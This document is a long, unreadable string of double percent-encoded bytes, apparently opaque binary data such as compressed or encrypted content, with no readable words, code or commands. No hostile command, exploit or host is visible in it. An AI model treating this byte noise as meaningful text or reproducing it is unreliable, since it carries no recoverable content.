_%25B7i%25A8%25A5%255DQ%25BE%2540%25C7%25C6.%25D3%25BA9%25A9%25C9%255D%25FET%25D2%2521%25AC%25DA%25AF%2501O%25D7c%2593%25A7%25A2%25F5u%259C%25D0DL%25D7%25A2%25F9%25ADi%25F48Dim%259Ck%25BD%25B4%25B6%2527Z%258C%25A5%25B0T%25E2%25A6.%255B%253C%2522%2584%252B%25D5%2521%2581%2507M%25DA%2505%25AF%25B7Y%2593jo%2Bi%25FD%2580%2511%259E%2526%25E9%253D%25C8%2506%25E8%25825%25A7%25E8%25C9%258B%25A4%2525%25E2%25CEJ%257E6FG%257C%25B1%25147%25EE%25AF%25C4%25DA%2583%25DD%25B23%25C1%2512%25A3%250A%255B%2593%25EEF%25F7s%250B%251C%2503%25FA%257D%2526%2529%25DC%259E%25AF%2514%25EE%25B8%2505t%2504%252C%25AA%2500%252A%25B6%259BB%2585%25C2%25B1%2516%25B5%2586%2507%25E2Pj%25DB%257Er%2589%2582W%253D%25B3%25F6pcLu%25B4%25BC%258EIM%25245%2500%25D0D%258E%25EC%25DE%259BH%2521%2526%2B%250E%25FD%258E%25BB%258A%25B3%25D7%25CEs%2506G%250CP%259A%2580%257E%250C%2591%25B2%2503%25E1%2519%25B8n%2523%250C%25E1m%25EDn%25CEA%25F1y%250B%257D%25BF%25E4%258B%255E%258Ff%252C.%253AJK%25C4%2592%25AE%25C4%25A7%250A%25C6j%2593%25B5%25AB%25F5%250C%2584%25D5%258A%2512%252Ar%2500%2511%2527%258D%25C6%252F%25D9%25E4%25EB%259F41%25E3%2512%25C5%251B%2560%25EE%25EE%250C%2522%25D3c%255E%2500H%25E2%25D9b%2510pP%25D9%25B4%2597z%25FF%2589%25F3%2503%2598%25A0%25D0%25B2q%259E%25E3%25E1%2514%2598%25887%258C%25AA%25A8%2529m%2508%25C3%25A1%25DC%25CA4%25CC%253F%2501%253B%2516%250E%2513%2519%25ED%25BD8%2582%25AA%2598%25ED%251A%25AC%25AEQ.%25D8%25DDn%258E_%25CA%2505%25F4%25A9Z%25E2%25F2%25B4%25FE%25C6%25C8%25A2J%25E0%2507lDL%251A0%25B8%2587%251C%2527%2590%2508z%2500%257F82-F%25FB%255ER%2586%252C7KO%251F%25E1o%257C%253C%25F6%2595y%253C%2525%2587%2524o%25CC%25B2%253E%25D3%2584%2518%252B%25D6%25D8%25FD%25AC%25D7%25216%2515%2501%251D6%2506%2506%2585U%257D%250B%251F%2586%259F%25F1%2528%25D4%25E4z%25CEE%2526%2516%2512%25C3f%2508%253F%25FB%2598%2510%2500%2597%25C9%25DC%259D%251D%2522k%25D8C%251E%25C9%2598%2597%258F%25A2_%25E4VTA%25DB%2518%2513%25E9T%25EF%2586b%25CA%257D%25FC%25BEs%25FEP%25CE%25AA%25A4%251A%25E0%2517%2504%259Dl%251D%25953d%25A5%25D3%25FFb%25A9Ik%2599%25FFh%25E7%257B%25F8%252C%25C3%25DA%251B8%25FF%2514%25ED%25CB%259F%2521%25A2%25D2S%259AH%257C%2527%25C5QX%25EB%25D0BL%2522%258E%25AA%25DD%250E%2BX%2593%250FIz%25A2JB%253F%2510%2560%25A6%25FD1%2512IM%2524%2505%25AA%25BB%25CF%2590%25B9%2597%2597%25A2%253FFj%2516N%25AC%25B9%250D%25AE%25D6%250C%25B1%2521%2517%25D9A%250CV%25EFN%25F7%2593%258Eit%25E6%2589%25EA%25FA%2527PZ%2580%2516%25F5%2540%258A7%25E4%257F%25D8%250F%2525y7%2505%25AAuo%2523%25B0%25F3%2525%2501%25EET%2540%25A3t%25C1%251E%25A0%258A%25EE%2593H%253A%25B6%25D3%25F8%25B5%2595%25ED%25E9%25E45%2595Q%25B1S%25C96A%25B4%2507v%25AD%2510.%2597J%25C3%25EA%25FDwaU%255C%25E8%255D%2506%25D4%257B%25E8%255D%25EC%2590%2540e%257E%251Df%25B0%258B%25E7%25E2%2502%2597%2581%25B3%2504P%25B5%259D%2598i%25F3l%25CE%25B4%25E3s%25D0%25EB%250BSI%255D%25CF%255B%253F%25D2%25C6%259E%25E1%25A6v%25D21gV%2515%25BFz%2501%25C9e%25D8%25AF%2595%25C4%25FB%2526%257E%258D%2524%2527%2598%25F9%25F5l8Z%25CAn%25DE%257BK%2511%25E0%25F2W%2503%25CAU%2589bN%2502%253D%25DE%25F2_%25C2%2523%257E%2512%25B98%257B%25F1%25BEkx%2507up%251A%2511Ei%25C3%25CD%25B1%25B1%258C%259B%2540%253D%25B7%259A%25BF%25C3%25B8%25DE%25E2%2526%25E21%25D9%2584c%259B%25DAa%25FC7l%2508%2511Cl8%2594%25C3%2590%258C%25CF%25CB%25C1%25E4%252C%25C5%2508Ms%25DE%25D8A%2508%25C8%2524fM%2524%2516C%2528%2589%2516%25B1%2585%2591%2B%25F5%258E%25A6%25DF%251E0bh5%25C3%25B5%25CF%257B%25F5%25D6%2526%2526%25BDH%257C3A%25CA%2508%25C1A%2599%2540%2527%259BxN%25FD%25D7%253B%25D0%25A5fh8n2%259F%25F3U%25C8%25E1%2506%251B%2586%259A%2513%257Cj%251FS%25FA%2581%250E%2595B%2519%25AB%25FBv%25A7LT%2510%25F29%253C%2517%2583%25A3%25D1%25F3Z%2583%25C8%25A5%25F9-%2599%25A7%25FA0%25E8sr%2586Y%25D8sp%2592%25A8%2510%251Bd%25C36%25A6%25D0%25C4%2597%2592c%25B2%257E%25A9%2524%2598%251C%2514%25EE%25B4%2B%25F1%251D%25DC%2529%25D3C%25FC%259A%25C8%25B2%25A4k1%25E2%2580B%250FG%25BFus5%25A0%2599m%2502%259A%2597%25F0%25D3%25AB%259C%25D4%251A%2560m%258E%25B3%2514E%250B%25C1W%251F%2510Q%2513%2560AzLP%2580%25F3%25B3%25B1%251E%2505%2514%25D1%25A5%2540%25D2%2507%25951%25AF%25D8%2516%25EE%2528b%25E8%25BBn%25B3%2509V%25DA%25ED%25040.XO%25CE%2528%258B%25B4%259B%25A3%25A0%25EA%25B9%253D%25BE%258D%2512E%2523%2587T%25C4%25AC%255D%252AS%259FMCg%25A6r%253B%25AA%2503%25EFz%250E%25D9%2595R%252FL%250C%253A%250C%25C8%2510%25DD%25D9%25DD%25E41%25A1%253D%25E6y%25A8%2587X%2599%2582x%251F%2586Ch%2518%25AA%25A0%2588%257D%25AF%251F%2527%252F%25D8i%25B2y%2528%25EC%2514%2503%25DD%25EB%25D1%25D3%25D5%25A1%25F0%25D1%2519%25EC0%250Bs.y%2526%25A3%25846%25AE%2523%252C%2528%25B9%25CA9%252CN%25C8%253A%2519P%2595g%25CD%25E9%25CD%25FC%25E8Z0%2509%2501p%255E%2518%25E8%25B0%25F1%25FD%2512x%25ACR%2504q%25CA%2500n%2511e%2597%258A%2519%25C5%2511g%2593%25F0%258A%251F%25BE%253B%25F6%25F1%25EF%25BD%25C7%2597%25FB%250C%253A%25CE%2517%255E%2527%25BDj%259E%252C%25B6%25E9%25E0%25B1%2523e%25EB%25D8ur%2596%2590V%25CA%2586%25F8%25F4%25C8Z%25F0%2588%2527%2508P%25C10C%25CB%259FI6F%2524%253A%257D%25DE6.%25A3%2528q%25BE%25BB%2590b%257E%2529%25E5%25D8%25B68%25C0%25A2%258A%252B%25F3%25EF%2501%259F%252Ay1%25A0%25DD%25D9%25B9%25DB-%25F5Z8%25FB7T%25E6%25AB%259B%259A%25F5%252AK8%2582%25A2%2505eU%250E%25C3%2502%25E3%2518%2513E%25A3%2593P%25B5%252BPlZX%2506%25F8s%25C5%2560F%25DE4%25B5%25B6%253F%25BB%2513%2590%25C3%253CA%25B7%25C2%25BC%25FEX%2597%25E5%25CA%25EE%25DEDw%25A2%25B8%251E%25DB%25A7%252BjC%25F3K%25A32J%257B%2584vp%25D5%2516dW%25BD%25DC5.%259E%251D%2504%25A7%25EB%255E%258B%25E3x%258BJY%25E2%25F3%2526%25F8%25FFm%25BAg%251C%25B4%2594Olv%25ECl%25F2%252F%25B3y%2587p%25D9%25FD%251C%25DC3%25AAj%25A9pE%25FF%2582X%2583%25FF%25E5%25D6%25CA%25DD%2524t%25A7%251FJoW%25B3T%25B5g%25A9%25C4%252B%250AQZ%25CF%2599%257Fj%252B%25AA%25FEi.%25ACG%2B%259E%25B0%25975%25F1VN%25B3%25A9GY%25FBtB6%25A4%25E09i%25BA%25BC%250D%25DE%252C%25ED%25F4%25C2%2582%2504%2597t%25BC%25ED%25FE%25D3a%25CE%2594%25AA%25F1%25F6%25AC%253A%25F9%25B5%250B%25DB%2582%25ED%25FF%257Ey%25AB%2594%259A%253E%25BA%25E13x%25A3%258E%258Bzc%25CB%25A3t%2585%25BA%257F%25F5%25CCFot3%251F%2504%255E%25DE%25D6%25C4%2587%25AC%250Bna%2512%253D%2597%2589%25F1%25F9k%259D%2509m%25A0%25E3%25C3%252C%25FE%2524%255D%25E9%2505%25F0%252C%2522f%2596E%257F%251F%2599%2513Cam%25F0%2503A%25EA%2590%25AB%25F9%25BB%257Ed%25DC%2517%2599%2502%25C1%25F3%25D5I%259B%25F0%257C%255D%251A%25B3-%2590Dl%252Ap%2513%253E%25A8%2583%25C4%25D7%25B3%25C8.%25AA%25BD%2583b%25A05tx%259C%25CC.%25D2%258F%25BE%25C9WZ%253Br%253F%2521%25CB%25F7%2589%25D2%25C3%2527%251ANuyIL%25AE%25B4%2580%2514%251E%25DC%258D%25BDk%25C5%25A8%2523%258C%25D0%258B%255B%253DVq%25C5%25D2%25CA%250A%2502%258A%250E%25965%251F%2581%252B%2580%2581%2540%2595%25AC%2587%25AC%25CD%25FE%2583%258B%2599%25CA%257F%25CA%2506%2521%2599%2515Cb%25C5%25C2%25FD%25BA%251CR%25AD%25F7%2527%258D%25F5%2593%25C1%25E7%25DDZ%252B%2595%255E%259D%25AEf3%251Bu%25A6%25D7%25AE%25FB%25A1%258F%255B%2504%25F6%25CA%251C%253E%25E1%25C8%25D7%25EC%25D8%25E6%255C0%2529%255CF4Vvlq%25CE%25C3%25FF%25E9x%25FCV%25A66%25A4%255C%255C%2512%25CD7%257D%253F%25E7%259B%2583%25AEj%258Ef%2518%251D%2528s%255Ef%25BD%25E1%2596l%25BA%25D5%25D2%25C4%25A8s%25B3%25C2BA%2590%25E6x%25E3%2594%25FD%25A7%2503lJDu9%25ED%251D%25E2%2509f%25C3LdY%25E0%258D%25F7q%2540%25C4%25AC1%25F6%2514%25B4%25EE%2591%25A7C%259E-%251C%25C9%258BH%25DD%252B%252F%2590%25F6%2585%251D%25E6%250A%253E%253D%25A9t%2597%25AC%25D1c%25D13%2589%253A%257D_Nk%2527%251F%25C6%25E4%253A2%25F1%25DA%2598%2514%251DzZ%25AA%25B4%253E%250A%25D4%2506R%25A9%259E%25B0%2588%259F%25D5%25A0%25A5r%2522%258Fc%25C9%2585%252BT%25CE%25E8%25E3%25DB%2511%25BCW%25BA%2589%25CA%25DB%25B4.t%2526%25F3%2524%257B%25E5%25B8%25D5V%255Eg%25B51%252C%25E9V_%257B%25E0%2540%25D3%25B9%2586%2585%25DF%255Da%25A6%25C6%2525Ow%25EB%25EAl%25B6%25F1%2583%25D1R%25A7%2589%25FC%25AD%25DC%252A.%25D8%25D5%25C9%25ABA%2521%2593%258E%25C6%25AB%25C9%25DB%259B%25D6%257E%255B7%25D0Z%251E%259E%25BD%2587%2501%25AC%2580b%25F5%25D0r%2582%259C%25F3%258Dm%25A3%253B%2505%25CA%257Ftol%25B3C%25FA4%25FA%252C%25B4SL%25A9%25D7%2513%2521%25A1%25B5%25E3%25A3%25A4%25B7%252C%25DF%25C9%25B6%2503k%25B7%25F6%25E0%25F3%2589%25F2%2516%253E%25DD%2509Sk%258B%25AC%2598W%25BE%252Bh%259B%2512%2593%2518%25E3%251B%2597%25F8%252A%257D%25AE%2522%25ED%2529%25B1%2598%25A3w7_%2513%25D5%25BC1%253D%258Dn%2513%25D4%25FB%250E%25E7%25B4%25F4%2505%25F2W%25C9%252C%25F2%253B%2519%25F0%255D%25E3%2540%259C%25C1%255D%257B%25CE%2517q%2592%258F%257B%25CE7%25F5bt%25F0%25AB%25D9%25F4s%2509%255C%25F2%2593z%25B6%25C6%251D%2593%25CA%25DB%25E6%2522%25FA%2502%250E%250A%250C%253Ew%259F%25E4%259B%25AF%2527%25A7%25CC%252F%25DAU%25C6%25FF%2504K%25F0%25A7%25C3%253A%2523%258BV%2526%25DE%25E7%2524%25D0%25BB%2521%25ED%25C5%25EA%250E%250D%25B6C%253E%2585%25C5%25E36%25D0F%25834-%257E%25AB%2597%257F%25BBO%25E1%25B9%25E3%253Ewy%25D6%258D-%2581%258F%25A6%25D0%251C%2582o%25EDI%2598%25D7%25C2e%2529%25E5%253A%25A8%25BCu%252C%2501%25A7%255B%25DD%25EA%25B2%25E0%259Ep%2560%251F%2588%25D0%2595%25E3%25B4%25EA%2512yA%258E%25BE%2529%25E2%2581%259D.%25A5W%2590%25F3%25F9k.n%251E%2595%25CFy%25B7%2526%2594%25CA8C%2511%2581%25C8v%2584%25A1%25F8%25F1-mm%25B8%25EB%253E%25AB%25FCSBG%2501%25D0%25AE%25C8%2527%25A4o%2BY%25D4%25A5.Y%25E7%25B2%25D1%25E9%258Eg%252C%2527%25E8%25A5M%25C0%25B7%2515_%25D9%25B5M%2501%252B%2523%252B%25F2c%250An%2598%25A1%2591%25F2%25F4%25B6%250E%250D%259D%2597%25B2%25B1%25DB%25A3%25D3%25A1%255E%25E2%2512q%25DC%2508%25DF%25D3q%25EAF%2514%250E%253B%25F7%255D%25E5%25DC%2591%25BA%2516Z%25AD%255D_%2585%25D5%25F7%252F%2582%255Bi%259D%25B9%253D%250B%25FC%2588%25C9%25CE%2511%2517g%2513%25F3%2501m%255C%252Bb%25F5p.%25B7%25BB%255D%25B7%25F9%25D6%25EE%2599%2589%2500%25AF%259E%25A3R%2516%25EF%25E2%25D7%25E1%25B6%251B%25C6%25FF%25F5%25F6%2B%25C2%25FAB%25CDo0%25D4d%255E%259Bqk%25CBj%2596C%25C3Qw%2592%25E8%2592%25A8%2502kj%25E9q4%25E0j%258F%258B%25C9SY%25C0%2586%25C5M%251Bgb%2586%25E3%25A1%25C8%2591n%25D5%25C1%255D%2507%25FC%2515%25E5%253C%25BF%2560%25E2Z%253CE%257FU%2506%25D7%25DE%25C1%2592%25E3%25AAO%25A9%25B6%2587iId%25ECpp%25FF%2587%25A3%2590%25A6o%2519%25FFr%25AB%25CB%25EDZ%255C%258B%2508%250F%2597%2593%258BS%2582%25B5%2512G%2525%25CB%2509%25D6%25DA%25BF%2529%2513%2513%25E8h%25E9%2508%25AB%2596%25E3%2523w%2521%25FCR%250C%25DECu%2599%258F%2519%25FF%25B7%2594%25D7%2528%25EB%259B%251D%25DDg%25C9%2504%251D%2513j%25A7E%25B2%25E2%255Cm%25D2K5%25AB%2511%25DC%25AD%25F4%25BD%2512z%2506%25B9f%25A0%25D8%250EQ%25B6%25EB%25E8%255B%2510%25A0E%251D%25F7%25F1%2529%2515%25E4%25A3f%25FC%25E8%2587.O%2529Q%2527J%25BB%25D7%258CN1i%2586Xm%2586%25ECC%2581%25C6%251Cm%2506%2595%255BM%2515%25B5%251A%2590%25C6%25E1%2584%253A%25AF%2526%258D%25A3%2512Q2%252B%25E7u%25C1e%252B%25AB%258D%25D0%258C%25B9%25C3I%25E7%2540%255BB%2504%2596_%25C1%25EE%257Co%25A2%2511%25B8%25F6%250A6%25DB%25E6N%2525%252B%25194%2560M%25BF%257F%253B%25E0%2510%25DEkmkNw%251Ea%25C3%25AD%25D1%259Bo%2517%259Dx%25FA9C%252C%259C%2585%25AC%25D8%25FA%253E%25A0%25DF%258C%25E7%2513%2560%251Fj%25E9%25D1k%2502%25CB%25C1%250A%25BC%2528%25E6%258C%25D0%2593%2591%25C5%25D4%25B8%259D%25D0%2511%250C%25F4%2596p%251DM%25E8%25DF%259F%25A2%25CB%259A%25C7%255C%250F%25C6%251C.%258C0Ku%25D6%250E%25C6%2511%25DC%253F%2516%258Cn%25B6%25C7%2501%25BA%2517%25B3%258D%2583%2514sz%25E3%25A4%250E%255E%25BD%25B7H%2583%25C5%257B%253B%25E0%2517X%25E0%25A5%2588n%25A1%257C%258E%252F%250F74m%25C2%2524%25E4%25DF%2591%25B7%2593%255D%2560%2586%25DF%25142iZ%25A9y%25D5%25CF%2507%2B%25BB%25AE%258B%25BFsV%25B0%2582%253B%2529%2526%25A1%2598%25CA%259E%255E%252A%25FD%25AC%251D%25A1%251D%2527%2590%2522%2586%25B9%25AC%255Bv%25FD%251A%252C%2598n%2586.%25F1FG%25D2%25E0%259F%2527%2513.%2523l%25D4%25A3.2%25EF%253C%25AC%257F%253D%2580%25E6%259B%25BF%258D%252C%2589%259A%25BFis%25EC%2504%2525%25C3%2510%25B1%25F2%25F4L%25E0f%257FB%25DD%25FB%2511%259A%251D%25BA0%25F7c%2592%2528%259E%258C1%25B4%2516%2590%2592%2584%2509-%25B0%2581-f%25ABag%25F94tJ%2514%25E8%250BI%2580%2593%2540%25BE%25FE%2518%25B4%25A4s%2589%2514%25AE%258F%25C3-%258B%25F3%25D4m%2515%25C6b%25DC%25E2%253D%25BD0%2540%253F%25B1V%25E3%25D9%259F%2522zo%258FWAb%25DCv%259C5%25C2F%255B%2521%2504%25B9L%25B07R%25B2%258E%25B3%25DE%25F0%25F6k%252C%25EB%25D9R%2599%251B%25BA%253F%25B8-%25EB%25CB8%25B7%257E%25BE%2593%2597%25FD4%25AB%2591ZI%2526%25B7%2593.%25C8%25E2t%255D4%25DB%255C_%25A2%2513%258Ed%250F%25FA%2503%257Fw%25B3%25E8%2512%25C4%25AA%258A%25BD%2526%25BF%250Bi%25C9%25CF%25DE%25EF%25BA%2560%25098%2503%25D1dE%25DB%2504%253Bc%25E8%2585%25A0%257D%25F6%250E%2503J%259F%250D%2516%2501-%258F%2512A%2587yU%25D4%25D9%25EA%253DI%252Ai%2515%253C%25A70%25B6s%25CD%25FDq%2502%2593%25A2%25EC%25F59r%25DF6%25A9%2506Q%25AB%25DEf1%2540y%25E1%2512%25EF%25AB%25D1%2593%2525%25E9%25A5%2592%2504%252F%2581%25B6IG%25B8%258CT%2507oa%2512%2510%259D%25BAJ%2580%25BD%25ED%25F5%25C1%251AN%25E3%2505%25CE%2589%25DB%2523%2581%252AE%25B6%250C%2521%2593%258F%250F%25D2%251B%25BA%2583%25170%25F4%25CCg.%25B8%25BB%251B%25DB%25A4%25D8%25DF%2560%25FCx%259F%25E2%25CA%25F52%25D6%2587%25B9%255C%25B2%25F9%2560%25BEr%2513%251D%25E2%2586%25F4%2592Jj%25C5%259FWI%251F%2560Q%25F6q7%252A%25A1%25C2%2515%25FF%25E4%2524%25D9%25B5%25E1%2540%2519%252A%2529sq%25C7x%2598%25BF6%25D3%25A0%251E8%25E3%2527%2599%25D7%25EA%25B3%25AD%25E6%251C%25A5%250C%251D%25E2%2525%25CE%2595%2593%25B5%2526%25C3%251B%25C02%25C2v%25ADb7Y%25AB%2527%25D3%250D%259F%253A%253AX%25F3%2598%2505%25BA%252A3%259A%25B2%25E28%255D%253FumVSi%25AB%2500%25AF0%2586%259A%2596A%25FCt%25A8%25C4%25B2%25BB%25FF%2512V%25AC%255Ee3%25F95-%2584u%25B4%2505%25CE%25A8%25CA%25C2%2582A%250D%2580%2517%25CBH%25DE%25B1%25DC%2590%25D9%25B4%2525%2521%25FD%25D4%25D8%25E8%255B%2540%25AD%258Al%25ED%25B8%25BB%25E7%2586%25A8%25B3%25EC%2597%250F%251D%2507%2529%25F45%253C%2519%25B2%2595%251Dh%259D%25F0%25E1%258A%2507A%25C2t%2560kC%257C%25F6%25D1%251F%251E2%25A8k%25DC%25F0%25EC%2589%25F6%2508_%2502o%2502%25F3%25B8N%25A5C%2505%2503%259C%2B%259E%2587%2586%25F5%2598%2500%25E44%2509%2585%259B%2501vd%25D5%255E%25E26w1%2598%25D3%25CBV%25D4J%2509%25E9%25CAT.%251Fx%25B5%2510%25960%259C%259B%25B5%25F59%25C2%25E2%25EF%25DEUGDg%25CC%25F3%25E4T%25B2%255D%2589%255Ex%2500se%250AO%25CE%2511%2594%251E%251D%2595%25DC%25A0%25B1%25F3%25C4z5%2526%25EE%25DB%25BC%25F1%252Br%2521%25CB%2511%25B5%25260%2518k%25F5nT%2584%25CC%25D4VnOK%258CM%25D9%25F6%2585%25FE%25F5%25955%259D%25E5%25F0%259F_%2540%25E0%25A3%253D%2501%2517%2596%2515Y%2587%25E9%250B%25F7%2560%255D%253Dy%253FU%2528%25AD%25FCP%2593%25F4We%25B2%25A9%25A9S%25F3%25D6%25D1%25B0%2580%25F7%2589%250E%25B2%251DR%25AF%258D%25CC%25C4%25B8%2522%25F4h%2560%25F3%2585%2515%2507%2504%25ECx%25EAM%25EC%250E%25E3%258B%250Au%2509%253F%25EF%25CB%25E8%25E6%25A5%25ED%251A%25E6%251A%2597%25E4%253D%2585%25C6%25A7%25A6%25BE%250E%25C6%25AA%2524%2593%257F%252A%25C2%25C1%25F2%25E8%253C%253D%2515%2580%25C1%25B82%25EBaBqZ%253EM%2560%25D0%25D1.%25D3r%250D%2514%25B3%25F7%2582%2595%25F8CKI%25ECQ%25DF%25A5%2591%2519%257C%255Eq%258B%257E%25E4%250E%25C3%25CFl%25F1%25C6%25CD%25DB%25B3%2593%2529%25C6%25B6%25AE%25EF%25F7-%2581sG%25D5%252B%25A4%2504m%2516%257EO%25ABE%2505%25B0%255B%2500%2599u%25C4%25CEv%25B2%25B8Q6L0_%25F3j%250E%25FD%2593%25F9%25F7w%2582%251C%25C2%259E%25F6%25D8L%25B3%25F8%2508%259E%25CC%25D2%2522c%257C6%25C1%25E8K%25C4k.%2595%25F3%25FAS%25AE%25AB%253EG%2590%25AB%25AB%259D%25F7%2501%2598%2512%2529%258E%252F%253A%2514o%25BFs4%25E9%25C1%25C4%25CD%25C9V%25DEX%25EB%25E5%2585t%250B%25B2Md%25D9%25F5K%25B8%25E2%25C4%250C%2514%25F6%25CDY%257B%2595%251BH5%25CF%25D8%25A6%25EC%25ED.%259F%25C7%2500%2581%25C8%253AO%2560%25BC%25CA%25A5%25AEk%2581_%25C0%25EB%25B9%25993%257B%25D8%25E3%25C6%252C%25BE%2597%25F3%2513%25AE%25B5%2596%25B7%2516%2595%25D6%2510%25D5%25F5%2583%25BB%25E1%25CD%25C4%25F8HS%25CE%255D_y%25ED%25B1%25B1%25E5V%2527%25B7%25AF%25E6%2522%259A%253Ef%25F3%25B5%25D1%25EB%25EB%259F%25C6%25DA%25C9%2591%25AF%2598%2587%2524r%25B2V%2592%2585%25A5%25A0%25AE%2585%25CB%257B%25B9%25E0%251C%25CF%251AB%25EB%2591%25CA%2596%257C%25FF%25DAS%2593%25CEOo%257F%25A4%25F8%25D9q%2582%25F1UA3%2597r%25EA%25F7n%25B1%25EB%25DB%25AF%252A%25D6%25C55%2528%25CA%255D%25EB%258A%2505u%25B0q%25B3%25E2%25F9-%2527G%25E7%25EE%252B%2512%2595%2591U2%2500%2599%25D0%2519%25B2%2590%251B%258E%25B6l%25E6%25E1%25D9%2587%255B%25A3Q%25B9%25FC%2515%25AD%25AE%25B6%25BD%255D%2599%25BB%2513K3%2599%25F4%2519%25F1%259B%25AD%2509%2515bu%251A%255B%25E7%25B8%259E%25AE%25D7%252CL%25DE%2501%251AF%25F4%25A7%2588%25AEi%25F4%25E1%2512%258F%25FB%25CE%25D4c%25D8vw%251A%25BF%25E9%25A3%253E%2528%2583%25CA%25D6%25EE%25A4%253E%250A%2593F%25AB%25F6u%25BEA%25FD%25F0%25ADN%253B%25F1d%25C5%25EC%2590%2519%2591%25E2%25F6%2519e%2505%25D3%25E5%25D3%253B%25EF%25ED%25F4P%255D%2517D%25E2%25C9%2515%25CE%25B4%250B%25F7%2596%25A9%2509%25DE%25F9r%25E0G%25BFy%2511%2560%259F%255D%25880%25A9%251F%25DF%25EA%2589%2592%258C%2528%25FC%255D%250C%25B2%2593i%25CF%2599%25F6%25C6L%25EFO%2529%259C%25912%25A2%25EB1%25C0%25AF%2594%259ErB%2589%2540%259E%252A%251C%2508%2588h%25E5%25CCh%25C0%25F5%25C3%2589%25DA%25E6g%25B2%25D5%25E7%25E3%25BC%253A%251C%2599%255E%250A-%25FA%258A%25C0%25C3%25B4%25E8%25A5W%259F%257E%258E%2501%253F%250F%253E%25A4%250F%25D9F1%2596%25B0w%25E3O%25F6%25A1VB%25A0E%25B6%257C%2597h%25D4_%25AF%25A4c%2518%25DE%2512%2598%2517%25A9%2589O%25A6%2592%259D%25976%25F2%2513%250CJ%2540%2517%25A0%252A%25DF%25F7%253E%25BC9%25FC%2591Y%2582t%25D6%25072%25BBjoi%2524%253E%25AB%25EDX%2596%259D%25A8y%25FB%25B5%255D%258D%259F7i%252Fr%25B5%25EA%25CC%2514%2523%25CD%25D2e%25E5%25F3%25181%2599%259C%25E94%25E0%25F2%25F0%2523i%259BE1%25C2%25B8%25A4%2587O_%2516%2595%25A8%259C%253D%25B0%25B0%25BD9%251E%25A0%2592%253B%25C0z%25B4%259F%2500%2560%25B3%25D9%25CD%25D4%25DB%25C8%25D7%253C0%25B7%251F%25C2n%25E1%250Fz%25F9%25F7%25AF%255D%251BN%253ED%251E%2512%25DD%25EB%257DAS%2521%25FB%251E%25AC%25C0%25F9%25BB%25D4%2587%25B1%2501%25B551%2597%2522Z9%251E%25AELn2%2584%2516%2529%2514%258F%257FT%25AD%251B%25A4%2591%258F%251A%2540m%259AL%25EER%25A9%259D%2527%253D%2540%259C%25CF%2583%2586%2582%2529%258C%250Fq%251B%2506s%2526%25CE%257E%258D%2512%259C%2505%25B2%258FM%2595x%25F4%25A1g9xL%25F3%25BB%257D%25A7%25C9%2505A%251D%25B3%25F5%25189%25A1%25ABk%258B%25CC%25B4%25D9%2523%2581%25CE%251C%2582%257Bs%2500%25C5%25FBW%25F2%25C8%25B9%2524e%25EB%2580%2505%253A%25FC%25D8%252B%2518P-%25DF%25E9%25DCf%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6